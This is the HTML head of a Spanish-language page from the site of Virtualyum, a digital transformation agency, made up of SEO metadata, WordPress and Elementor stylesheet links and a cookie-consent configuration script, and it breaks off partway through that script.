

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://virtualyum.com/es/page/2/
body_size: 76875
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
		    <script>
        var uicore_animations_list = {"Fading":{"fadeIn":"Fade In","fadeInDown":"Fade In Down","fadeInLeft":"Fade In Left","fadeInRight":"Fade In Right","fadeInUp":"Fade In Up"},"Zooming":{"zoomIn":"Zoom In","zoomInDown":"Zoom In Down","zoomInLeft":"Zoom In Left","zoomInRight":"Zoom In Right","zoomInUp":"Zoom In Up"},"Bouncing":{"bounceIn":"Bounce In","bounceInDown":"Bounce In Down","bounceInLeft":"Bounce In Left","bounceInRight":"Bounce In Right","bounceInUp":"Bounce In Up"},"Sliding":{"slideInDown":"Slide In Down","slideInLeft":"Slide In Left","slideInRight":"Slide In Right","slideInUp":"Slide In Up"},"Rotating":{"rotateIn":"Rotate In","rotateInDownLeft":"Rotate In Down Left","rotateInDownRight":"Rotate In Down Right","rotateInUpLeft":"Rotate In Up Left","rotateInUpRight":"Rotate In Up Right"},"Attention Seekers":{"bounce":"Bounce","flash":"Flash","pulse":"Pulse","rubberBand":"Rubber Band","shake":"Shake","headShake":"Head Shake","swing":"Swing","tada":"Tada","wobble":"Wobble","jello":"Jello"},"Light Speed":{"lightSpeedIn":"Light Speed In"},"Specials":{"rollIn":"Roll In"}};
    </script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home ES - Virtualyum</title>
	<link rel="canonical" href="https://virtualyum.com/es/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:locale:alternate" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home ES - Virtualyum" />
	<meta property="og:description" content="EN ES FR Facebook Twitter Linkedin Instagram ¡Bienvenido a Virtualyum! DESCUBRE MÁS Inteligencia Empresarial Ciberseguridad Marketing Digital Espacio Virtual Inteligencia Artificial Tu puente hacia la excelencia digital. Innovando tu mundo, Reinventando tu negocio. Virtualyum es una Agencia de Transformación Digital que ayuda alas empresas a navegar el proceso de transformación digital con soluciones digitales innovadoras, [&hellip;]" />
	<meta property="og:url" content="https://virtualyum.com/es/" />
	<meta property="og:site_name" content="Virtualyum" />
	<meta property="article:modified_time" content="2025-04-08T19:35:03+00:00" />
	<meta property="og:image" content="https://virtualyum.com/wp-content/uploads/2024/04/LOGOVIRTUALYUMwhite-1.png" />
	<meta property="og:image:width" content="1863" />
	<meta property="og:image:height" content="547" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://virtualyum.com/es/","url":"https://virtualyum.com/es/","name":"Home ES - Virtualyum","isPartOf":{"@id":"https://virtualyum.com/es/#website"},"about":{"@id":"https://virtualyum.com/es/#organization"},"primaryImageOfPage":{"@id":"https://virtualyum.com/es/#primaryimage"},"image":{"@id":"https://virtualyum.com/es/#primaryimage"},"thumbnailUrl":"https://virtualyum.com/wp-content/uploads/2024/04/LOGOVIRTUALYUMwhite-1.png","datePublished":"2024-04-28T18:53:48+00:00","dateModified":"2025-04-08T19:35:03+00:00","breadcrumb":{"@id":"https://virtualyum.com/es/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://virtualyum.com/es/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://virtualyum.com/es/#primaryimage","url":"https://virtualyum.com/wp-content/uploads/2024/04/LOGOVIRTUALYUMwhite-1.png","contentUrl":"https://virtualyum.com/wp-content/uploads/2024/04/LOGOVIRTUALYUMwhite-1.png"},{"@type":"BreadcrumbList","@id":"https://virtualyum.com/es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://virtualyum.com/es/#website","url":"https://virtualyum.com/es/","name":"Virtualyum","description":"International Digital Marketing Consulting","publisher":{"@id":"https://virtualyum.com/es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://virtualyum.com/es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://virtualyum.com/es/#organization","name":"Virtualyum","url":"https://virtualyum.com/es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://virtualyum.com/es/#/schema/logo/image/","url":"https://virtualyum.com/wp-content/uploads/2023/07/logo.png","contentUrl":"https://virtualyum.com/wp-content/uploads/2023/07/logo.png","width":600,"height":176,"caption":"Virtualyum"},"image":{"@id":"https://virtualyum.com/es/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='pa-frontend-css' href='https://virtualyum.com/wp-content/uploads/premium-addons-elementor/pa-frontend-3e3025eab.min.css?ver=1764695203' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://virtualyum.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://virtualyum.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://virtualyum.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://virtualyum.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://virtualyum.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://virtualyum.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://virtualyum.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://virtualyum.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://virtualyum.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://virtualyum.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://virtualyum.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://virtualyum.com/wp-content/uploads/elementor/css/post-5.css?ver=1764691541' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://virtualyum.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://virtualyum.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://virtualyum.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://virtualyum.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='cpel-language-switcher-css' href='https://virtualyum.com/wp-content/plugins/connect-polylang-elementor/assets/css/language-switcher.min.css?ver=2.5.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://virtualyum.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://virtualyum.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='pa-glass-css' href='https://virtualyum.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/liquid-glass.min.css?ver=4.11.53' media='all' />
<link rel='stylesheet' id='pa-btn-css' href='https://virtualyum.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/button-line.min.css?ver=4.11.53' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://virtualyum.com/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://virtualyum.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://virtualyum.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://virtualyum.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://virtualyum.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://virtualyum.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://virtualyum.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://virtualyum.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://virtualyum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.53' media='all' />
<link rel='stylesheet' id='pa-slick-css' href='https://virtualyum.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/slick.min.css?ver=4.11.53' media='all' />
<link rel='stylesheet' id='elementor-post-4397-css' href='https://virtualyum.com/wp-content/uploads/elementor/css/post-4397.css?ver=1764695204' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://virtualyum.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://virtualyum.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://virtualyum.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://virtualyum.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://virtualyum.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742250644' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://virtualyum.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1742248044' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://virtualyum.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742248051' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://virtualyum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://virtualyum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://virtualyum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://virtualyum.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' media='all' />
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/virtualyum.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/virtualyum.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.7","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show 